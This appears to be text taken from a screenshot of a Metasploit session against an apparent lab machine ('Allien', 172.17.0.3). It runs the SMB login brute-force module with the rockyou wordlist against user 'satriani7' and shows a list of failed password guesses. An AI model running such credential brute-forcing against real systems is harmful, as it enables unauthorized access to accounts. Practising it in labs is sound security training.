 192.168.1.84
Disconnected
May 18 | 22 : 09
Allien - 172.17.0.3
[msf](Jobs:0 Agents:0) >> use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> set RHOSTS 172.17.0.3
RHOSTS => 172.17.0.3
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> set USERNAME satriani7
USERNAME => satriani7
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> set RPORT 445
RPORT => 445
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_login) >> run
[*] 172.17.0.3:445        - 172.17.0.3:445 - Starting SMB login bruteforce
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:123456',
[!] 172.17.0.3:445        - No active DB -- Credential data will not be saved!
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:12345',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:123456789',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:password',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:iloveyou',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:princess',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:1234567',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:rockyou',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:12345678',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:abc123',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:nicole',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:daniel',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:babygirl',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:monkey',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:lovely',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:jessica',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:654321',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:michael',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:ashley',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:qwerty',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:111111',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:iloveu',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:000000',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:michelle',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:tigger',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:sunshine',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:chocolate',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:password1',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:soccer',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:anthony',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:friends',
[-] 172.17.0.3:445        - 172.17.0.3:445 - Failed: '.\satriani7:butterfly',